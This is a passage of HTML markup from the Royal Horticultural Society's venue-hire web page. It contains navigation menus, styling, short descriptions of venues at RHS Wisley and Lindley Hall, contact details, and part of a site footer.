                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-spring-festival">RHS Malvern Spring Festival <small>&mdash; 7-10 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-chelsea-flower-show">RHS Chelsea Flower Show <small>&mdash; 19-23 May 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-botanical-art-and-photography-show">RHS Botanical Art and Photography Show <small>&mdash; 19 June – 2 August 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-badminton-flower-show">RHS Badminton Flower Show <small>&mdash; 8-12 July 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/rhs-sandringham-flower-show">RHS Sandringham Flower Show <small>&mdash; 22-26 July 2026</small></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/malvern-autumn-show">Malvern Autumn Show <small>&mdash; 25-27 September 2026</small></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/exhibit-at-a-show">Exhibit at a show</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">See all RHS events</a>
                </li>

            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Gardens</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
                <div id="ctl00_ctl00_mainmenu_normalNavWrapper">
<div class="secondary-nav" id="skip-nav" >
    <div class="breadcrumb-bg"></div>
        <div id="divContent" class="secondary-nav__content noindex"></div>  
</div>
</div>






<script type="text/javascript">

    $(document).ready(function () {

        if (document.location.pathname.startsWith('/get-involved/britain-in-bloom') || 
            document.location.pathname.startsWith('/get-involved/its-your-neighbourhood') || 
            document.location.pathname.startsWith('/get-involved/community-gardening') )
            $('.secondary-nav').hide();

        console.log('Current Path ' + document.location.pathname);
    });
</script>
 
                <section class="section section--flush hidden" rhs-panel-slide="!adSite" ad-site>
	<div id="rhs-global-banner">
		 
	</div>
</section>




                
                <div id="skip-content">
                    
   
   
          
    
    

                    
                    
                    
                    <div class="container clr">
                        
    
  
    <div data-ng-controller="BaseListingController as baseCtrl">
        
                
                <style>
.intro-panel {
width: 50%;
margin: auto; 
text-align: center !important;
}
@media only screen and (max-width: 48em) {
.intro-panel {
width:100%;
  }
}
h3.hero-hub__title {
font-family:'GT-Super-Text-Black';
font-size:1.2em;
width:100%;
}
.visit-intro .hero-hub {
padding:3.3em;
}
.visit-text-wrap {
/*background-color: #004f52;*/
padding: 1.427rem 1rem;
/*  margin: 1.3rem;*/
border-radius: 8px;
top:1em;
position:relative;
height:5em;
}

.visit-intro .hero-hub__container {
position:relative !important;
background-color:transparent !important;
}

@media (max-width: 30em) {
.visit-subnav .c-show-tile {
	min-width:auto !important;
	font-size:90%;
	padding:5px;
	}
	.visit-subnav .c-show-tile a {
		padding:0px;
	}
}

</style>

<div class="visit-intro">
<section class="section section--flush ng-scope" data-ng-controller="rhsHeroNavController as panel">
	<header class="hero-hub">
        <!-- optional mobile background image -->
        <div class="hero-hub__small-bg" style="background-image:url('/getmedia/0c554213-c1f0-4d35-878b-1df4266159e4/venue-hire-awards-hero-1960x600.jpg?width=1960&height=600&ext=.jpg');"></div>
        <!-- default background image -->
        <div class="hero-hub__bg" style="background-image:url('/getmedia/0c554213-c1f0-4d35-878b-1df4266159e4/venue-hire-awards-hero-1960x600.jpg?width=1960&height=600&ext=.jpg');"></div>
		<div class="section__container">
			<div class="intro-panel">                
                <div class="hero-hub__container">

                    <!-- start hero hub content -->
							<div class="visit-text-wrap">
			
									<!--<h3 class="hero-hub__title">Venue hire at Rosemoor</h2>-->
								
							</div>
						<!-- end hero hub content -->
				</div>
			</div>
		</div>
	</header>
</section>
</div><style>
.sub-heading-text {
width:80%;
margin:auto;
text-align:center;
font-size:1.2em;
font-weight:200;
}

@media (max-width: 768px){
.sub-heading-text {
	width:100% !important;
   }
  }
</style>

<section class="section">
	<div class="section__container"><h3 class="keyline keyline--tone-d keyline--center h1" style="font-size:1.4em;">Venue hire at the RHS</h3>
<p class="sub-heading-text text-center">From stunning gardens to impressive architectural spaces, the RHS offers a variety of venues available for hire. We can help you arrange everything from a small personal gathering to a large corporate product launch and much more in between.</p>
</div></section>
				<style>

h3.keyline:before {
	content: '';
    background-image: -webkit-gradient(linear,left top,right top,color-stop(0,#3B3630),to(#3B3630));
    background-image: linear-gradient(to right,#3B3630 0,#3B3630 100%);
    display: block;
    background-position: 0 50%;
    background-size: 1px 1px;
    background-repeat: repeat-x;
    background-clip: padding-box;
	margin-right:3rem;
		
	-webkit-box-flex: 1;
	flex-grow: 1;

}
h3.keyline:after {
	content: '';
    background-image: -webkit-gradient(linear,left top,right top,color-stop(0,#3B3630),to(#3B3630));
    background-image: linear-gradient(to right,#3B3630 0,#3B3630 100%);
    display: block;
    background-position: 0 50%;
    background-size: 1px 1px;
    background-repeat: repeat-x;
    background-clip: padding-box;
		-webkit-box-flex: 1;
	flex-grow: 1;
	margin-left:3rem;
}

.keyline {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    box-orient: horizontal;
    -webkit-box-direction: normal;
    box-direction: normal;
    -moz-flex-direction: row;
    flex-direction: row;
    -ms-flex-direction: row;
	/*display:inline;*/
}

h3.keyline {
font-family:'GT-Super-Text-Black';
font-size:1.4em;
}

.section-white {
    background-color: #fff;
	padding:2rem 0 2rem 0;
}
 section.section-oatmeal {
    margin-top:2.5rem !important;
    
}
 .section-oatmeal {
     background-color: #F5F2EE;
     margin-top:0;
     padding:2rem 0 2rem 0;
	border-radius:1.5em 1.5em 0em 0em;
}

</style>

<section class="section section-oatmeal">
	<div class="section__container"> 
        
		
		<h3 id="visit-gardens" class="keyline keyline--center">Discover our venues</h3>

        <div class="l-layout">
            <div class="l-module">
                <div class="l-row l-row--space l-row--compact-sm">

                    <div class="l-col-xs-12 l-col-lg-6">
                        <div class="l-module">  
                            <div class="l-module__content">
                                <p class="">Our venues offer a variety of backdrops to host your event, from our unique and stunning Glasshouse at RHS Wisley to the striking glass-vaulted ceiling and spacious RHS Lindley Hall. Whether a conference, meeting, wedding reception or party – we have the venue to suit your needs.</p>                                                       
                            </div>
                        </div>
                    </div>

                    <div class="l-col-xs-12 l-col-sm-6 l-col-lg-3">
                        <div class="l-module">
                            <div class="card-basic card-basic--sm a-tint-light u-faux-block-link">
                                <div class="card-basic__img">                                  
                                    <div class="responsive-image responsive-image--16x9 img-rounded a-tint-light__item">
                                        <img data-src="/getmedia/58613959-c64d-4742-befb-b2f44b5885a5/rhs_mar0003245_960x640.jpg?width=390" alt="RHS Wisley" class="lazyload">
                                    </div>                                                           
                                </div>
                                <div class="card-basic__body text-tight">
                                    <h2 class="h6 text-headline text-small">                                        
                                        <a href="/venue-hire/wisley" class="link-dark inline-block">RHS Wisley - Surrey</a>                                        
                                    </h2>                                    
                                </div> 
                                <a href="/venue-hire/wisley" class="u-faux-block-link__overlay">RHS Wisley - Surrey</a>
                            </div>                              
                        </div>
                    </div>
                    <div class="l-col-xs-12 l-col-sm-6 l-col-lg-3">
                        <div class="l-module">
                            <div class="card-basic card-basic--sm a-tint-light u-faux-block-link">
                                <div class="card-basic__img">                                  
                                    <div class="responsive-image responsive-image--16x9 img-rounded a-tint-light__item">
                                        <img data-src="/getmedia/be427656-d226-41a4-9a84-602593be3bdf/7.jpg?width=1000&height=667&ext=.jpg?width=390" alt="Lindley Hall - London" class="lazyload">
                                    </div>                                                           
                                </div>
                                <div class="card-basic__body text-tight">
                                    <h2 class="h6 text-headline text-small">                                        
                                        <a href="/venue-hire/london-lindley-hall" class="link-dark inline-block">Lindley Hall - London</a>                                        
                                    </h2>                                    
                                </div> 
                                <a href="/venue-hire/london-lindley-hall" class="u-faux-block-link__overlay">Lindley Hall - London</a>
                            </div>                              
                        </div>
                    </div>
                                        
                </div>

            <!--    <div class="l-row l-row--space l-row--compact-sm">
                    <div class="l-col-xs-12 l-col-sm-6 l-col-lg-3">
                        <div class="l-module">
                            <div class="card-basic card-basic--sm a-tint-light u-faux-block-link">
                                <div class="card-basic__img">                                  
                                    <div class="responsive-image responsive-image--16x9 img-rounded a-tint-light__item">
                                        <img data-src="/getmedia/b6d858d5-c820-4e3d-b1d9-54717da54f60/hyde-hall-farmhouse-garden-in-spring?width=390" alt="RHS Hyde Hall" class="lazyload">
                                    </div>                                                                         
                                </div>
                                <div class="card-basic__body text-tight">
                                    <h2 class="h6 text-headline text-small">
                                        <a href="/gardens/hyde-hall/venue-hire" class="link-dark inline-block">RHS Hyde Hall - Essex</a>      
                                    </h2>                                    
                                </div> 
                                <a href="/gardens/hyde-hall/venue-hire" class="u-faux-block-link__overlay">RHS Hyde Hall - Essex</a>
                            </div> 
                        </div>
                    </div>
                    <div class="l-col-xs-12 l-col-sm-6 l-col-lg-3">
                        <div class="l-module">
                            <div class="card-basic card-basic--sm a-tint-light u-faux-block-link">
                                <div class="card-basic__img">                                  
                                    <div class="responsive-image responsive-image--16x9 img-rounded a-tint-light__item">
                                        <img data-src="/getmedia/266adeef-9c7d-44cf-afa1-5a5cbfed04b5/view-of-curved-terrace-and-water.jpg" alt="RHS Rosemoor" class="lazyload">
                                    </div>                                                                         
                                </div>
                                <div class="card-basic__body text-tight">
                                    <h2 class="h6 text-headline text-small">
                                        <a href="/gardens/rosemoor/venue-hire" class="link-dark inline-block">RHS Rosemoor - North Devon</a>      
                                    </h2>                                
                                </div> 
                                <a href="/gardens/rosemoor/venue-hire" class="u-faux-block-link__overlay">RHS Rosemoor - North Devon</a>
                            </div> 
                        </div>
                    </div>
                    <div class="l-col-xs-12 l-col-sm-6 l-col-lg-3">
                        <div class="l-module">
                            <div class="card-basic card-basic--sm a-tint-light u-faux-block-link">
                                <div class="card-basic__img">                                  
                                    <div class="responsive-image responsive-image--16x9 img-rounded a-tint-light__item">
                                        <img data-src="/getmedia/c1e6a7d0-f49c-48c4-a256-31e32c23d1f3/harlow-carr-gardens-sub-tropicana-garden?=width=390" alt="RHS Harlow Carr" class="lazyload">
                                    </div>                                                                         
                                </div>
                                <div class="card-basic__body text-tight">
                                    <h2 class="h6 text-headline text-small">
                                        <a href="/gardens/harlow-carr/venue-hire" class="link-dark inline-block">RHS Harlow Carr - Yorkshire</a>      
                                    </h2>                                   
                                </div> 
                                <a href="/gardens/harlow-carr/venue-hire" class="u-faux-block-link__overlay">RHS Harlow Carr - Yorkshire</a>
                            </div> 
                        </div>
                    </div>
                    <div class="l-col-xs-12 l-col-sm-6 l-col-lg-3">
                        <div class="l-module">
                            <div class="card-basic card-basic--sm a-tint-light u-faux-block-link">
                                <div class="card-basic__img">                                  
                                    <div class="responsive-image responsive-image--16x9 img-rounded a-tint-light__item">
                                        <img data-src="/getmedia/ded39e1c-b5b8-4acc-a50f-80959faac60a/worsley-welcome-garden-summer.jpg?width=390" alt="RHS Garden Bridgewater" class="lazyload">
                                    </div>                                                                         
                                </div>
                                <div class="card-basic__body text-tight">
                                    <h2 class="h6 text-headline text-small">
                                        <a href="/venue-hire/bridgewater" class="link-dark inline-block">RHS Bridgewater - Manchester</a>      
                                    </h2>                                  
                                </div> 
                                <a href="/venue-hire/bridgewater" class="u-faux-block-link__overlay">RHS Bridgewater - Manchester</a>
                            </div> 
                        </div>
                    </div>
                </div>  -->              
            </div>
        
        </div>
        
	</div>
</section><style type="text/css">
h4.styled-title, .styled-title h4, .styled-title {
     font-family: "GT-Super-Text-Black" !important;
     font-size:1.3em;
     letter-spacing: -.05rem;
}
.card__heading-1 {
     font-family: "GT-Super-Text-Black" !important;
     font-size:1.1em;
     letter-spacing: -.05rem;
}
</style>
<widget-text-with-html content='{"content":{"leftText":"<h3>Contact us</h3>\n\n<p>We&#39;re here to help. Contact one of our team members who will be happy to talk you through&nbsp;our wide selection of packages, which have been designed to suit your requirements and budget. Whether you would like a quiet gathering or a glamorous party we can create the day of your dreams. <a href=\"https://www.rhs.org.uk/venue-hire/privacy-policy\">See our Privacy Policy</a>.</p>\n","rightText":"<p><br />\n<strong><span style=\"font-size:28px;\">Speak to our team</span></strong></p>\n\n<p>020 7821 3650</p>\n<a href=\"mailto:RHSVenues@rhs.org.uk?subject=RHS%20Venues%20enquiry\">RHSVenues@rhs.org.uk</a>","title":""},"type":"TextWithHtml"}'>
  
</widget-text-with-html>
            
    </div>

    

                    </div>
                   
                    
                </div>
                
                

<section id="get-involved" class="section u-compact-page-hide">
    <div class="section__container">
            <h2 class="alpha text-center u-m-t-0">Get involved</h2>
            <div class="text-center">
                <p>The RHS is the UK’s gardening charity, helping people and plants to grow - nurturing a healthier, happier world, one person and one plant at a time.</p>
                <!--
                <div class="carousel topmargin">
                    <a class="carousel__left">
                        <i class="fal fa-angle-left"></i>
                    </a>
                    <div class="carousel__items">
                        <div class="owl-carousel js-owl-carousel" data-mobile-items="1" data-smalltablet-items="2" data-tablet-items="3" data-desktop-items="3" data-largedesktop-items="4">
                            <div class="carousel__item">
                                <a target="_blank" href="/get-involved/greening-great-britain">
                                <img src="/assets/styles/f2/web/assets/img/greening-great-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_blank" href="https://schoolgardening.rhs.org.uk">
                                <img src="/assets/styles/f2/web/assets/img/involved-school.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/communities/campaigns/britain-in-bloom">
                                    <img src="/assets/styles/f2/web/assets/img/involved-britain.png" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a target="_self" href="/get-involved/national-gardening-week">
                                    <img src="/assets/styles/f2/web/assets/img/involved-national.jpg" alt="" />
                                </a>
                            </div>
                            <div class="carousel__item">
                                <a href="/get-involved/wild-about-gardens/">
                                    <img src="/assets/styles/f2/web/assets/img/involved-wild.png" alt="" />
                                </a>
                            </div>
                        </div>
                    </div>
                    <a class="carousel__right">
                        <i class="fal fa-angle-right"></i>
                    </a>
                </div>
                -->
            </div>
        </div>    
</section>

                

<footer class="section">  
    <div class="footer">
        <div id="join-the-rhs" class="footer__row-cta">
        
            <!-- optional mobile background image -->
            <div class="footer__small-bg lazyload" data-bg="/getmedia/f9b797d2-18fd-4a19-a910-c4f3252044f8/cta-image-bg-small"></div>
            <!-- default background image -->
            <div class="footer__bg lazyload" data-bg="/getmedia/180f55de-aca6-4281-9ca6-270f33f98d60/cta-image-bg-large"></div>
        
            <div class="section__container l-flex">
        	    <div id="ctl00_ctl00_uxFooter_UserPromoRHS3_divOuterDiv" class="footer-join ">
    <div class="l-row l-row--flex l-flex">
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-9">
        	<div class="l-module">
        		<div class="l-row l-row--flex l-row--compact l-flex">
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-4 l-col-lg--bottom">
        				<div class="l-module">
        					<h2 class="footer-join__title">Join the RHS</h2>
        				</div>
        			</div>
        			<div class="l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-lg-8 l-col-lg--bottom">
        				<div class="l-module">
        					<p class="footer-join__content">
                                <a id="ctl00_ctl00_uxFooter_UserPromoRHS3_hlText" class="joinBanner_footer" href="/join">Become an RHS Member today and <em>save 1/3 on your first year</em></a>        						
        					</p>
        				</div>
        			</div>
        		</div>
        	</div>
        </div>						
        <div class="l-col-sm-12 l-col-xs-12 l-col-md-3 l-col-lg-3 l-col-md--center">
        	<div class="l-module">
        		<div class="footer-join__cta">
